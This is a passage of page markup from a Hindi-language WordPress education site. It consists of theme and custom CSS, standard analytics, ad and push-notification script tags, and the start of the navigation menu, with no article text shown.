.search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:#000000;}h2{color:#000000;}h3{color:#000000;}h4{color:#000000;}h5{color:#000000;}h6{color:#000000;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:#000000;}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast);background-color:#e1e1e1;}.site-info a{color:var(--contrast);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#bc0000;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#980000;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://hindiqueries.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://hindiqueries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindiqueries.com/wp-json/wp/v2/posts/29582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindiqueries.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hindiqueries.com/?p=29582' /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3603863099708488"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://cdn.siteswithcontent.com/js/push/subscribe.js?v=1.3.0"></script> <meta name="rankz-verification" content="SuZO6AuFlFcBt2oy"> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-194298554-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-194298554-1')</script><script type="litespeed/javascript" data-src="https://content-website-analytics.com/script.js"></script> <meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://hindiqueries.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='22b144e1-463c-4767-9ae8-f36ce54c706e';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://hindiqueries.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-29582">.uagb-block-008f52e6.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-008f52e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-008f52e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-008f52e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-008f52e6:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-008f52e6:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-008f52e6 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-008f52e6 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-008f52e6 .uagb-post__image {padding-bottom: 15px;}.uagb-block-008f52e6 .uagb-post__title{padding-bottom: 15px;}.uagb-block-008f52e6 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-008f52e6 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-008f52e6 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-008f52e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-008f52e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-008f52e6.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-008f52e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-008f52e6 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-008f52e6.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-008f52e6 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: center;margin-center: 10px;}.uagb-block-008f52e6 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-008f52e6 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-008f52e6.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-008f52e6.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}@media only screen and (max-width: 976px) {.uagb-block-008f52e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-008f52e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-008f52e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-008f52e6.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-008f52e6.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-008f52e6:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-008f52e6.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-008f52e6.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}}</style><link rel="icon" href="https://hindiqueries.com/wp-content/uploads/2020/01/cropped-Hindi-Queries-Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://hindiqueries.com/wp-content/uploads/2020/01/cropped-Hindi-Queries-Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hindiqueries.com/wp-content/uploads/2020/01/cropped-Hindi-Queries-Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://hindiqueries.com/wp-content/uploads/2020/01/cropped-Hindi-Queries-Favicon-270x270.jpg" /><style id="wp-custom-css">/* CSS for entire website */
.entry-content h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
  padding: 10px 10px 10px 25px;
  background-image: linear-gradient(
    to right,
    #ed2a24 0%,
    #ff4a43 51%,
    #ed2a24 100%
  );
  border-radius: 10px;
  color: #fff !important;
  box-shadow: rgba(23, 43, 99, 0.3) 0 7px 28px;
}

.widget-title {
  font-weight: 500;
  padding: 10px 10px 10px 25px;
  background-image: linear-gradient(
    to right,
    #ed2a24 0%,
    #ff4a43 51%,
    #ed2a24 100%
  );
  border-radius: 10px;
  color: #fff !important;
  box-shadow: rgba(23, 43, 99, 0.3) 0 7px 28px;
  text-align: center;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img {
  width: 50px;
  height: 50px;
}
.rpwwt-widget ul li img {
  display: inline;
  float: left;
  margin: 0.2em 0.75em 0.75em 0;
}
.rpwwt-widget ul li img {
  display: inline;
  float: left;
  margin: 0.3em 0.75em 0.75em 0;
}
.rpwwt-widget img {
  border-radius: 4px;
}
img {
  height: auto;
  max-width: 100%;
}

.wp-block-search__input {
  border: none !important;
  border-bottom: 1px solid #cdd6d1 !important;
  background: 0 0 !important;
  font-size: 15px;
  padding: 5px 2px !important;
}

.wp-block-search__button {
  background: linear-gradient(to right, #ed2a24 0%, #ff4a43 51%, #ed2a24 100%);
}
.wp-block-search__button {
  border-radius: 10px;
  font-size: 14px !important;
  padding: 8px 20px !important;
  text-align: center;
  color: #fff !important;
  box-shadow: rgba(23, 43, 99, 0.3) 0 7px 28px !important;
}

a.gb-button {
  font-size: 14px;
  padding: 10px 25px;
  text-align: center;
  transition: 0.5s;
  background-size: 200% auto;
  color: #fff;
  box-shadow: rgba(23, 43, 99, 0.3) 0 7px 28px;
  border-radius: 120px;
}
a.gb-button {
  background-image: linear-gradient(
    to right,
    #ed2a24 0%,
    #ff4a43 51%,
    #ed2a24 100%
  );
}

.gb-block-image img {
  vertical-align: middle;
  margin-top: 0px;
  border-radius: 12px;
  box-shadow: rgba(23, 43, 99, 0.2) 0 7px 28px !important;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-image: linear-gradient(
    to right,
    #ed2a24 0%,
    #ed2a24 51%,
    #ed2a24 100%
  );
  color: #fff;
  border: 1px solid transparent;
  cursor: pointer;
  -webkit-appearance: button;
  padding: 10px 20px;
  border-radius: 10px;
}
/* CSS for entire website ends here */


/* HindiQueries author box*/
.hindiqueries-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.hindiqueries-author-box .insights-avatar {
	width: 250px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.hindiqueries-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 500;
	font-size:18px;
	font-weight:bold;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -2em;
	font-size: 14px;
	line-height: 2em;
	font-weight:bold;
	color: #ed2a24;
	float: left;
}
@media (max-width: 768px) {
	.hindiqueries-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		margin-bottom: 60px;
		flex-direction: column;
		text-align: center;
	}
	.hindiqueries-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.hindiqueries-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*End of HindiQueries author box*/

/* After Post Social Share */

.hindiqueries-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.hindiqueries-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.hindiqueries-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .hindiqueries-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.hindiqueries-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}

}

.hindiqueries-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.hindiqueries-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.hindiqueries-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.hindiqueries-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.hindiqueries-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.hindiqueries-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.hindiqueries-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.hindiqueries-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.hindiqueries-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.hindiqueries-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.hindiqueries-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.hindiqueries-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.hindiqueries-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.hindiqueries-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.hindiqueries-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* After Post Social Share Ends Here */

/* Entire Site Social Share */

.hindiqueries-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.hindiqueries-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.hindiqueries-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.hindiqueries-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.hindiqueries-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.hindiqueries-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.hindiqueries-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.hindiqueries-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.hindiqueries-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.hindiqueries-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.hindiqueries-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.hindiqueries-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.hindiqueries-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.hindiqueries-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.hindiqueries-social-telegram {
    fill: #fff;
    background-color: #1ba2f1;
}

.hindiqueries-social-telegram:hover {
    background-color: #2686C6;
}

/* Entire Site Social Share Ends Here */</style></head><body class="wp-singular post-template-default single single-post postid-29582 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"><div class="navigation-branding"><div class="site-logo">
<a href="https://hindiqueries.com/" title="HindiQueries" rel="home">
<img data-lazyloaded="1" src="[data-uri]" class="header-image is-logo-image" alt="HindiQueries" data-src="https://hindiqueries.com/wp-content/uploads/2019/11/cropped-Hindi-Queries-logo.png" title="HindiQueries" data-srcset="https://hindiqueries.com/wp-content/uploads/2019/11/cropped-Hindi-Queries-logo.png 1x, https://hindiqueries.com/wp-content/uploads/2019/11/Hindi-Queries-logo.png 2x" width="684" height="137" />
</a></div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-76772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76772"><a href="https://hindiqueries.com/automobile/">Automobile</a></li><li id="menu-item-76801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76801"><a href="https://hindiqueries.com/smartphone/">Smartphone</a></li><li id="menu-item-49677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49677"><a href="https://hindiqueries.com/biography/">Biography<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-75088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75088"><a href="https://hindiqueries.com/model/">Model</a></li></ul></li><li id="menu-item-49666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49666"><a href="https://hindiqueries.com/education/">Education<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-49668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49668"><a href="https://hindiqueries.com/essay/">निबंध</a></li><li id="menu-item-65546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65546"><a href="https://hindiqueries.com/10-lines/">10 पंक्तियाँ</a></li><li id="menu-item-49669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49669"><a href="https://hindiqueries.com/definition/">परिभाषा</a></li><li id="menu-item-49670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49670"><a href="https://hindiqueries.com/paryayvachi-shabd/">पर्यायवाची</a></li><li id="menu-item-49673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49673"><a href="https://hindiqueries.com/vilom-shabd/">विलोम</a></li><li id="menu-item-49674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49674"><a href="https://hindiqueries.com/sanadhi-vichchhed/">संधि विच्छेद</a></li><li id="menu-item-49672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49672"><a href="https://hindiqueries.com/vachan/">वचन</a></li><li id="menu-item-49667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49667"><a href="https://hindiqueries.com/meaning-in-english/">अंग्रेजी में 